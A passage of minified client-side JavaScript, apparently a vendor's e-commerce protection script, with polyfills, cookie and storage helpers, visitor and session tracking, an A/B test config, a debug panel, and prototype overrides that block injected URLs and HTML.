strict";return!((o="number"!=typeof o?0:o)+e.length>this.length)&&-1!==this.indexOf(e,o)}),Object.keys||(Object.keys=function(){"use strict";var a=Object.prototype.hasOwnProperty,i=!{toString:null}.propertyIsEnumerable("toString"),c=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],r=c.length;return function(e){if("object"!=typeof e&&("function"!=typeof e||null===e))throw new TypeError("Object.keys called on non-object");var o,t,n=[];for(o in e)a.call(e,o)&&n.push(o);if(i)for(t=0;t<r;t++)a.call(e,c[t])&&n.push(c[t]);return n}}()),!window.Element||!Element.prototype||"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode?this.parentNode.removeChild(this):this.style.display="none"}),document.getElementsByClassName||(document.getElementsByClassName=function(e){var o,t,n,a=document,i=[];if(a.querySelectorAll)return a.querySelectorAll("."+e);if(a.evaluate)for(o=a.evaluate(t='.//*[contains(concat(" ", @class, " "), " '+e+' ")]',a,null,0,null);n=o.iterateNext();)i.push(n);else for(o=a.getElementsByTagName("*"),t=new RegExp("(^|\\s)"+e+"(\\s|$)"),n=0;n<o.length;n++)t.test(o[n].className)&&i.push(o[n]);return i}),document.querySelectorAll||(document.querySelectorAll=function(e){var o,t=document.createElement("style"),n=[];for(document.documentElement.firstChild.appendChild(t),document._qsa=[],t.styleSheet.cssText=e+"{x-qsa:expression(document._qsa && document._qsa.push(this))}",window.scrollBy(0,0),t.parentNode.removeChild(t);document._qsa.length;)(o=document._qsa.shift()).style.removeAttribute("x-qsa"),n.push(o);return document._qsa=null,n}),document.querySelector||(document.querySelector=function(e){e=document.querySelectorAll(e);return e.length?e[0]:null}),Object.defineProperty&&Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(Element.prototype,"textContent")&&!Object.getOwnPropertyDescriptor(Element.prototype,"textContent").get&&(o=Object.getOwnPropertyDescriptor(Element.prototype,"innerText"),Object.defineProperty(Element.prototype,"textContent",{get:function(){return o?o.get.call(this):""},set:function(e){return o?o.set.call(this,e):""}})),Function.prototype.bind||(Function.prototype.bind=function(e){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");function o(){return n.apply(this instanceof a?this:e,t.concat(Array.prototype.slice.call(arguments)))}var t=Array.prototype.slice.call(arguments,1),n=this,a=function(){};return this.prototype&&(a.prototype=this.prototype),o.prototype=new a,o}),Date.now||(Date.now=function(){return(new Date).getTime()}),Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:function(e){"use strict";if(null==e)throw new TypeError("Cannot convert first argument to object");for(var o=Object(e),t=1;t<arguments.length;t++){var n=arguments[t];if(null!=n)for(var n=Object(n),a=Object.keys(Object(n)),i=0,c=a.length;i<c;i++){var r=a[i],s=Object.getOwnPropertyDescriptor(n,r);void 0!==s&&s.enumerable&&(o[r]=n[r])}}return o}})}),A=s.boot(function(){var e=(Object.getOwnPropertyDescriptor(O,"setTimeout")||Object.getOwnPropertyDescriptor(O.prototype||{},"setTimeout")||{}).value;return e?function(){return arguments[0]=s.exe(arguments[0]),e.apply(this,arguments)}:function(e,o){return O.setTimeout(s.exe(e),s.asyncDelay)}}),p=s.boot(function(){"use strict";function o(e){return(Object.prototype.toString.call(e)+"").match(/\s([a-z|A-Z]+)/)[1].toLowerCase()}return{a:s.exe(function(e){return"array"===o(e)}),b:s.exe(function(e){return"boolean"===o(e)}),f:s.exe(function(e){return"function"===o(e)}),n:s.exe(function(e){return"number"===o(e)}),o:s.exe(function(e){return"object"===o(e)}),s:s.exe(function(e){return"string"===o(e)})}}),t=s.boot(function(){"use strict";var t;return{boot:function(e){t=e||{}},set:function(e,o){t[e]=o||!0,i.setItem("__blka__gd",JSON.stringify(t))},get:function(e){return t.hasOwnProperty(e)?t[e]:null},getAll:function(e){return t},unset:function(e){t.hasOwnProperty(e)&&delete t[e],i.setItem("__blka__gd",JSON.stringify(t))}}}),(j={shield:{}}).isMobile=s.boot(function(){var e,o=!1;return e=navigator.userAgent||navigator.vendor||window.opera,o=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:o}),k=s.boot(function(){return{getItem:s.exe(function(e){return e&&decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null}),setItem:s.exe(function(e,o,t,n,a,i){if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))return!1;var c="";if(t)switch(t.constructor){case Number:c=t===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+t;break;case String:c="; expires="+t;break;case Date:c="; expires="+t.toUTCString()}return document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(o)+c+(a?"; domain="+a:"")+(n?"; path="+n:"")+(i?"; secure":"")+"; samesite=lax",!0}),removeItem:s.exe(function(e,o,t){return!!this.hasItem(e)&&(document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(t?"; domain="+t:"")+(o?"; path="+o:""),!0)}),hasItem:s.exe(function(e){return!(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))&&new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)}),keys:s.exe(function(){for(var e=document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,"").split(/\s*(?:\=[^;]*)?;\s*/),o=e.length,t=0;t<o;t++)e[t]=decodeURIComponent(e[t]);return e})}}),y=s.boot(function(){var o=!1,t=!1;try{O.localStorage.setItem(x.myScript,1),O.localStorage.removeItem(x.myScript),o=!0}catch(e){o=!1}try{O.sessionStorage.setItem(x.myScript,1),O.sessionStorage.removeItem(x.myScript),t=!0}catch(e){t=!1}return{local:{available:o,getItem:s.exe(function(e){return localStorage.getItem(e)||null}),setItem:s.exe(function(e,o){localStorage.setItem(e,o)}),removeItem:s.exe(function(e){localStorage.removeItem(e)})},session:{available:t,getItem:s.exe(function(e){return sessionStorage.getItem(e)||null}),setItem:s.exe(function(e,o){sessionStorage.setItem(e,o)}),removeItem:s.exe(function(e){sessionStorage.removeItem(e)})}}}),j.__blka_m=y.local.getItem("__blka_m"),(v=s.boot(function(){function r(){var e=arguments[0];s.log[e]||(s.log[e]=0),s.log[e]++;for(var o=1,t=[];o<arguments.length;o++)t[o-1]=arguments[o];return{stack:n[e]||[],args:t}}var n={};return{bind:s.exe(function(e,o){p.s(e)&&p.f(o)&&(n[e]||(n[e]=[]),n[e].push(o))}),execute:s.exe(function(){for(var t,e=p.f(arguments[0])?(t=arguments[0],Array.prototype.slice.call(arguments,1)):arguments,n=r.apply(r,e),a=[],o=0;o<n.stack.length;o++)!function(e,o){A(function(){a[a.length]=e.apply(e,o),t&&a.length===n.stack.length&&t(a)},s.asyncDelay)}(n.stack[o],n.args)}),do:s.exe(function(){for(var e,o=p.f(arguments[0])?(e=arguments[0],Array.prototype.slice.call(arguments,1)):arguments,t=r.apply(r,o),n=[],a=0;a<t.stack.length;a++){var i=t.stack[a],c=t.args;try{n[n.length]=i.apply(i,c),e&&n.length===t.stack.length&&e(n)}catch(e){C.send({e:"err",c5:e.stack||e.toString()})}}})}})).bind("userDataLoad",function(){i.getItem("__blka__gd",function(e,o){if(o)try{(o=JSON.parse(o))&&"object"==typeof o||(o={})}catch(e){o={}}t.boot(o||{}),v.execute("setupUserData")})}),r=s.boot(function(){return{listeners:{},bind:s.exe(function(e,o,t){this.listeners[o]||(this.listeners[o]=[]);var n=t;O.addEventListener?e.addEventListener(o,t,!1):O.attachEvent&&e.attachEvent("on"+o,n=function(e){var o=(o=e||event).target||o.srcElement;t.call(o,e)}),this.listeners[o].push({el:e,handler:t,fn:n})}),unbind:s.exe(function(e,o,t){if(this.listeners[o])for(var n=this.listeners[o],a=n.length-1;0<=a;a--)n[a].el===e&&n[a].handler===t&&(O.removeEventListener?e.removeEventListener(o,n[a].fn,!1):O.detachEvent&&e.detachEvent("on"+o,n[a].fn),n.splice(a,1))})}}),w={uuid:s.exe(function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var o=16*Math.random()|0;return("x"==e?o:3&o|8).toString(16)})}),random:s.exe(function(e,o){return e=e||1,o=o||100,Math.floor(Math.random()*(o-e+1))+e}),maxAgeToGMT:s.exe(function(e){return e===1/0?"Fri, 31 Dec 9999 23:59:59 GMT":new Date(1e3*e+Date.now()).toUTCString()}),getHostName:s.exe(function(e){e=e.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);return null!=e&&2<e.length&&"string"==typeof e[2]&&0<e[2].length?e[2]:null}),getDomain:s.exe(function(e){var o,e=w.getHostName(e),t=e;return t=null!=e&&null!=(o=e.split(".").reverse())&&1<o.length&&(t=o[1]+"."+o[0],-1!=e.toLowerCase().indexOf(".co.uk")&&2<o.length&&(t=o[2]+"."+t),-1!=e.toLowerCase().indexOf(".com.au"))&&2<o.length?o[2]+"."+t:t}),isExternalLink:s.exe(function(e){e=e.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);return null!=e&&"string"==typeof e[1]&&0<e[1].length&&e[1].toLowerCase()!==location.protocol||null!=e&&"string"==typeof e[2]&&0<e[2].length&&e[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host}),nonHttpLink:s.exe(function(e){return/^((javascript|tel|data|about|sms|mailto):)/.test(e)}),inRange:s.exe(function(e,o,t){return void 0===t&&(t=o,o=1),o=+o,t=+t,(e=+e)>=Math.min(o,t)&&e<=Math.max(o,t)}),toArray:s.exe(function(e){return Array.prototype.slice.call(e)}),getURLParameter:function(e){return decodeURIComponent((new RegExp("[?|&]"+e+"=([^&;]+?)(&|#|;|$)").exec(location.search)||[null,""])[1].replace(/\+/g,"%20"))||null},removeURLParameter:function(e,o){var t=o.split("?")[0],n=[],o=-1!==o.indexOf("?")?o.split("?")[1]:"";if(""!==o){for(var a=(n=o.split("&")).length-1;0<=a;--a)n[a].split("=")[0]===e&&n.splice(a,1);t=t+"?"+n.join("&")}return t}},P=function(o,t){return Object.keys(t).forEach(function(e){!o.hasOwnProperty(e)||"object"!=typeof o[e]||o[e]instanceof Array?o[e]=t[e]:P(o[e],t[e])}),o},m.prototype.set=function(e){var o=this.xps;k.setItem(o,JSON.stringify(e),1/0,"/",w.getDomain(location.href))},m.prototype.get=function(){var o=this.xps,o=k.getItem(o);try{o=o?JSON.parse(o):{}}catch(e){o={}}return o},m.prototype.getTolerance=function(e,o){var o=o.ab.tolerance,t=0;return o&&o.active&&(t=j.isMobile?o.mobile:o.desktop,t*=-1<o.variants.indexOf(e)?1:-1),t},m.prototype.assign=function(){return Math.floor(100*Math.random())+1},m.prototype.determine=function(e,o){for(var t=0,n=0;n<o.ab.variants.length;n++){var a=o.ab.variants[n].name;if(e<=(t+=100*o.ab.variants[n].split+this.getTolerance(a,o)))return o.ab.variants[n].name}return null},m.prototype.getVariant=function(e){var o=this.get(),t=this.config[e];if(t&&t.apply)if(t.ab&&t.ab.on)if(t.ab.parent){var n=t.ab.parent.skill,a=t.ab.parent.variants||[],i=o[n],c=("object"==typeof i&&(i=i[i.to||""]),this.config[n]),i=this.determine(i,c);if(!c.ab.on)return;if(0==(a=0==a.length?c.ab.variants.map(function(e){return e.name}):a).length||-1===a.indexOf(i))return;o[e]&&"object"==typeof o[e]||(o[e]={},o[e][i]=null),o[e][i]||(o[e].to=i,o[e].for=n,o[e][i]=this.assign(),this.set(o)),c=this.determine(o[e][i],t)}else o[e]||(o[e]=this.assign(),this.set(o)),c=this.determine(o[e],t);else o[e]||(o[e]=this.assign(),this.set(o)),c=!0;return c},m.prototype.debug=function(s){if(x.debug&&-1<location.search.indexOf("brandlock-shopper-tool=true")){for(xp in t=(t="<div>")+"<style>#brandlock-debug-popup{display:block;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);width:90%;max-width:400px;background-color:#fff;box-shadow:0 4px 10px rgba(0,0,0,.2);border-radius:8px;padding:20px;z-index:999999999;font-family:Arial,sans-serif}#brandlock-debug-overlay{display:block;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:9999999}.brandlock-debug-radio{position:relative;display:inline-flex;align-items:center;gap:5px;margin-right:10px;cursor:pointer}.brandlock-debug-radio input[type=radio]{appearance:none;-webkit-appearance:none;width:20px;height:20px;border:2px solid #888;border-radius:50% !important;outline:0;cursor:pointer;transition:all .3s ease;opacity:1;position:static}.brandlock-debug-radio input[type=radio]:checked{background-color:#2b5b94;border-color:#2b5b94}.brandlock-debug-radio input[type=radio]:hover{border-color:#4a80c2}.brandlock-debug-button{padding:0px 20px;border:none;border-radius:4px;font-size:1em;cursor:pointer;transition:all .3s ease}.brandlock-debug-button.cancel{background-color:#f0f0f0;color:#333}.brandlock-debug-button.cancel:hover{background-color:#e0e0e0}.brandlock-debug-button.submit{background-color:#2b5b94;color:#fff}.brandlock-debug-button.submit:hover{background-color:#4a80c2}.brandlock-debug-button.reset{background-color:#8cc8f563;color:#333}.brandlock-debug-button.reset:hover{background-color:#e0e0e0}</style>"+'<div id=brandlock-debug-popup><div style="text-align:center;vertical-align:middle;"><img src="https://brandlock.io/wp-content/uploads/2019/01/cropped-rev03-01.png" style="width:170px" /></div><div style="margin:10px 0 10px;font-size:1.0em;color:#333;text-align:left;">Debug Tool</div><form id=brandlock-debug-quizForm>',this.config){var e,t,o=this.config[xp],n=this.config[xp].name,a=this.config[xp].id,i=this.getVariant(a);o.inservice&&(currentXpStatusTone=o.ab&&o.ab.on?(isActive=(this.orgConfig?this.orgConfig[xp]:o).apply)?(e=" Live - A/B ","green"):(e=" InActive ","red"):(isActive=(this.orgConfig?this.orgConfig[xp]:o).apply)?(e=" Live ","green"):(e=" InActive ","red"),t+='<fieldset style="margin-bottom:15px;border:1px solid #ddd;border-radius:8px;padding:10px"><legend style="font-weight:700;font-size:1.1em;background:linear-gradient(90deg,rgba(40,59,108,1) 0,rgba(45,80,134,1) 100%);-webkit-background-clip:text;color:transparent">'+n+' <small style="color:'+currentXpStatusTone+';font-weight: 700;">'+e+"</small> </legend>",t=o.ab&&o.ab.on?(o.ab.variants.forEach(function(e){var o=i==e.name?"checked":"";t=(t+="<label class=brandlock-debug-radio>")+'<input name="brandlock-debug-ab-'+a+'" type="radio" value="'+e.name+'" required  '+o+"  >"+(e.title||e.name)+' <small style="color:#2b5b94;"> ('+100*e.split+")</small></label>"}),n=o.apply?"":"checked",t+'<label class=brandlock-debug-radio><input name="brandlock-debug-ab-'+a+'" type="radio" value="disable" required '+n+"> Disable </label>"):(t=t+'<label class=brandlock-debug-radio><input name="brandlock-debug-no-ab-'+a+'" type="radio" value="1" required  '+(i?"checked":"")+"  > ON </label>")+'<label class=brandlock-debug-radio><input name="brandlock-debug-no-ab-'+a+'" type="radio" value="0" required  '+(i?"":"checked")+"  > OFF </label>",t+="</fieldset>")}t=(t=(t=(t=(t+="<div style=display:flex;justify-content:center;gap:10px;margin-top:20px>")+'<button class="brandlock-debug-button cancel"type=button>Cancel</button>'+'<button class="brandlock-debug-button reset"type=button>Reset Session</button>')+'<button class="brandlock-debug-button submit"type=button>Apply</button>'+"</div></br> ")+('<div id="brandlock-session-id" style="font-weight:500;font-size:0.8em;background-color: #8cc8f563;margin: 2px; border-radius: 4px;"><span style="width:75px;display: inline-block;padding-left: 5px;text-align: right;">Session ID:</span><span style="padding: 5px;">'+C.data.s+"</span></div>"))+('<div id="brandlock-visitor-id" style="font-weight:500;font-size:0.8em;background-color: #8cc8f563;margin: 2px; border-radius: 4px;"><span style="width:75px;display: inline-block;padding-left: 5px;text-align: right;">Visitor ID:</span><span style="padding: 5px;">'+C.data.v+"</span></div>")+"</form></div><div id=brandlock-debug-overlay></div>";var c=document.createElement("div"),l=(c.innerHTML=t,document.body.appendChild(c),"brandlock-debug-ab-"),m="brandlock-debug-no-ab-",d={};document.querySelector(".brandlock-debug-button.submit").addEventListener("click",function(){var r=!1,t=(document.querySelectorAll('input[name*="'+l+'"]:checked').forEach(function(e){var o=e.name,t=e.value,n=o.replace(l,""),a=s.getVariant(n),i=0;if("disable"==t)r=!0,d[n]={apply:!1};else for(s.orgConfig&&!s.orgConfig[n].apply&&(s.config[n].apply=!0,r=!0,d[n]={apply:!0});a!=t;){var c=s.get();if(delete c[n],s.set(c),a=s.getVariant(n),r=!0,1e3<=++i)break}}),Object.keys(d)?d:{});document.querySelectorAll('input[name*="'+m+'"]:checked').forEach(function(e){var o=e.name,e="1"==e.value,o=o.replace(m,"");skillVariant=s.getVariant(o),t[o]={apply:e},skillVariant!=e&&(r=!0)}),r?(Object.keys(t)&&k.setItem("__blka_debug",JSON.stringify(t),"","/",w.getDomain(location.href)),window.location.assign(window.location)):document.querySelector(".brandlock-debug-button.cancel").click()}),document.querySelector(".brandlock-debug-button.cancel").addEventListener("click",function(){document.getElementById("brandlock-debug-popup").style.display="none",document.getElementById("brandlock-debug-overlay").style.display="none"}),document.querySelector(".brandlock-debug-button.reset").addEventListener("click",function(){k.removeItem("__blka_ts","/",w.getDomain(location.href)),window.location.assign(window.location)})}},_=new m({HJSHP:{id:"HJSHP",name:"Adware-Shopper",inservice:!0,apply:!0,ab:{on:!0,variants:[{name:"ON",split:.9},{name:"OFF",split:.1}],tolerance:{active:!1,desktop:0,mobile:0,variants:["ON"]}}},HS:{id:"HS",name:"Hesitant-Shopper",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:.5},{name:"OFF",split:.5}]}},ES:{id:"ES",name:"Extension-Shopper",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:.5},{name:"OFF",split:.5}]}},WC:{id:"WC",name:"Wrong_coupon",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:.5},{name:"OFF",split:.5}]}},WINSHP:{id:"WINSHP",name:"Window-Shopper",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:.5},{name:"OFF",split:.5}]}},DIRNT:{id:"DIRNT",name:"Do-I-Need",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:.5},{name:"OFF",split:.5}]}}}),window.addEventListener("bl:ACT",function(e){_.debug(_)}),v.bind("setupUserData",function(){var e=t.getAll(),o=e[x.myScript],e=(e.v?j.newVisitor=!1:(t.set("v",w.uuid()),j.newVisitor=!0),o=o||{},k.getItem("__blka_ts")),e=(!o.s||!e||s.startEpoch>e?(j.newSession=!0,o.s=w.uuid(),o.pd=0,y.session.setItem("__blka_gs","n"),y.local.setItem("_blka_hit_count","1","","/",w.getDomain(location.href)),localStorage.removeItem("__blka__ec"),y.local.setItem("__blka_hesitant",{},"","/",w.getDomain(location.href)),y.local.setItem("__blka_csS",{},"","/",w.getDomain(location.href)),E.reset(!0),j.hitCountReset=!1,a.reset(o.s)):(j.newSession=!1,a.start(o.s)),o.pd=o.pd?o.pd+1:1,j.pd=o.pd,x.shield.c&&j.shield.active&&(j.newSession||j.pd<2)?j.cor=!0:j.cor=!1,j.cor||J(),o.ts=s.startEpoch+60*x.sessionTimeout*1e3,k.setItem("__blka_ts",o.ts,"","/",w.getDomain(location.href)),o.b=j.b,o.bid=j.bid,t.set(x.myScript,o),C.data.v=t.get("v"),C.data.s=o.s,C.data.b=o.b,C.data.bid=o.bid,v.execute("setupReporting"),new Event("bl:ACT"));window.dispatchEvent(e),N.init()}),i={iframe:null,requests:{boot:{cb:function(){for(i.canPostMessage=!0;i.queue.length;)i.postMessage(i.queue.shift())}}},queue:[],remoteStorage:x.XDomainStorage&&y.local.available,cookie:!1,canPostMessage:!1,totalMessages:0,init:function(){var o;i.remoteStorage&&!i.iframe&&(i.iframe=document.createElement("iframe"),i.iframe.style.cssText="display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0",i.iframe.src=x.XDomain+x.XDomainPath,r.bind(O,"message",s.exe(function(e){if(e.origin===x.XDomain){var o=null;if("string"==typeof e.data)try{o=JSON.parse(e.data)}catch(e){}o&&o.id&&i.requests[o.id]&&("function"==typeof i.requests[o.id].cb&&i.requests[o.id].cb(o.key,o.value),delete i.requests[o.id])}})),r.bind(i.iframe,"load",s.exe(function(){try{i.iframe.contentWindow&&i.iframe.contentWindow.postMessage?setTimeout(function(){if(!i.canPostMessage)for(i.remoteStorage=!1;i.queue.length;){var e=i.queue.shift();switch(e.request.action){case"get":i.getItem(e.request.key,e.cb);break;case"set":i.setItem(e.request.key,e.request.value,e.request.uuid);break;case"unset":i.removeItem(e.request.key,e.cb)}}},1007):(i.remoteStorage=!1,i.canPostMessage=!1)}catch(e){}})),(o=function(){try{document.body.appendChild(i.iframe)}catch(e){setTimeout(function(){o()},457)}})())},postMessage:s.exe(function(e){try{i.requests[e.request.id]=e,i.iframe.contentWindow.postMessage(JSON.stringify(e.request),x.XDomain)}catch(e){i.canPostMessage=!1,i.remoteStorage=!1}}),getItem:s.exe(function(e,o){var t;i.remoteStorage?(t={request:{id:++i.totalMessages,action:"get",key:e},cb:o},i.canPostMessage?this.postMessage(t):i.queue.push(t)):i.cookie?o(e,t=k.getItem(e)):o(e,t=y.local.getItem(e))}),setItem:s.exe(function(e,o,t){var n;i.remoteStorage?(n={request:{id:++this.totalMessages,action:"set",key:e,value:p.s(o)?o:JSON.toString(o)}},t&&(n.request.uuid=t),i.canPostMessage?this.postMessage(n):i.queue.push(n)):i.cookie?k.setItem(e,p.s(o)?o:JSON.toString(o),1/0,"/",w.getDomain(location.href)):y.local.setItem(e,p.s(o)?o:JSON.toString(o))}),removeItem:s.exe(function(e,o){i.remoteStorage?(o={request:{id:++this.totalMessages,action:"unset",key:e},cb:o},i.canPostMessage?this.postMessage(o):i.queue.push(o)):i.cookie?k.removeItem(e,"/",w.getDomain(location.href)):y.local.removeItem(e)})},v.bind("storageInit",i.init),v.execute("userDataLoad"),(c={}).elements=s.boot(function(){var a={caching:x.observe.elements.rules.cache,localRules:x.observe.elements.rules.apply?x.observe.elements.rules:null,cache:{hit:0,miss:0,heap:{}},list:{HTMLAnchorElement:{attr:"href",active:x.observe.elements.list.a},HTMLIFrameElement:{attr:"src",active:x.observe.elements.list.iframe},HTMLScriptElement:{attr:"src",active:x.observe.elements.list.script},HTMLObjectElement:{attr:"data",active:x.observe.elements.list.object},HTMLEmbedElement:{attr:"src",active:x.observe.elements.list.embed},HTMLFormElement:{attr:"action",active:x.observe.elements.list.form},HTMLImageElement:{attr:"src",active:x.observe.elements.list.img}},override:s.exe(function(e,o){try{var t;return O[e].prototype?void 0!==(t=Object.getOwnPropertyDescriptor(O[e].prototype,o))&&(Object.defineProperty(O[e].prototype,o,{set:function(){return!a.inspect(this,arguments[0],e)&&t.set.apply(this,arguments)},get:function(){return t.get.apply(this,arguments)},enumerable:!0,configurable:!0}),!0):!1}catch(e){return s.errors.push(e),!0}}),inspect:s.exe(function(e,o,t){var n;return!(void 0===o||!o||w.nonHttpLink(o)||(a.caching&&a.cache.heap[o]?(n=a.cache.heap[o],a.cache.hit++):(n=I.protection.url(o,t,a.localRules),a.cache.heap[o]=n,a.cache.miss++),e[x.nonce]=!0,!n.block))}),overridden:!1};return function(){if(x.observe.elements.active&&!a.overridden)for(var e in a.list)a.list.hasOwnProperty(e)&&a.list[e].active&&O[e]&&(a.override(e,a.list[e].attr),a.overridden=!0)}}),v.bind("overrideElements",c.elements),c.XMLHttpRequest=s.boot(function(){var a={caching:x.observe.ajax.rules.cache,localRules:x.observe.ajax.rules.apply?x.observe.ajax.rules:null,cache:{hit:0,miss:0,heap:{}},override:s.exe(function(){var e,o="XMLHttpRequest";try{return O[o]&&O[o].prototype?void 0!==(e=Object.getOwnPropertyDescriptor(O[o].prototype,"open"))&&void Object.defineProperty(O[o].prototype,"open",{value:function(){return 1<arguments.length&&a.inspect(this,arguments[1],o)?!(this.send=function(){}):e.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0}):!1}catch(e){return s.errors.push(e),!0}}),inspect:s.exe(function(e,o,t){var n;return!(void 0===o||!o||w.nonHttpLink(o)||(a.caching&&a.cache.heap[o]?(n=a.cache.heap[o],a.cache.hit++):(n=I.protection.url(o,t,a.localRules),a.cache.heap[o]=n,a.cache.miss++),!n.block))}),overridden:!1};return function(){x.observe.ajax.active&&!a.overridden&&(a.override(),a.overridden=!0)}}),v.bind("overrideAjax",c.XMLHttpRequest),c.html=s.boot(function(){var a={caching:x.observe.html.rules.cache,localRules:x.observe.html.rules.apply?x.observe.html.rules:null,cache:{hit:0,miss:0,heap:{}},list:{innerHTML:{active:x.observe.html.list.innerHTML,scope:{Node:!0,Element:!0,HTMLElement:!0}},write:{active:x.observe.html.list.write},writeln:{active:x.observe.html.list.writeln}},override:s.exe(function(e,o){switch(e){case"innerHTML":for(var t in o)o.hasOwnProperty(t)&&o[t]&&O[t]&&O[t].prototype&&O[t].prototype.hasOwnProperty(e)&&void 0!==(n=Object.getOwnPropertyDescriptor(O[t].prototype,e))&&Object.defineProperty(O[t].prototype,e,{set:function(){return!a.inspect(this,arguments[0],e)&&n.set.apply(this,arguments)},get:function(){return n.get.apply(this,arguments)},enumerable:!0,configurable:!1});break;case"write":case"writeln":var n;if(void 0===(n=Object.getOwnPropertyDescriptor(Document.prototype,e)))return!1;Object.defineProperty(Document.prototype,e,{value:function(){return!(0<arguments.length&&""!=arguments[0]&&a.inspect(this,arguments[0],e))&&n.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0})}}),inspect:s.exe(function(e,o,t){var n;return!(void 0===o||!o||((n=document.createDocumentFragment()).innerHTML=o,!I.protection.html(n,t,a.localRules).block))}),overridden:!1};return function(){if(x.observe.html.active&&!a.overridden){for(var e in a.list)a.list.hasOwnProperty(e)&&a.list[e].active&&a.override(e,a.list[e].scope);a.overridden=!0}}}),v.bind("overrideHtml",c.html),c.manipulators=s.boot(function(){var 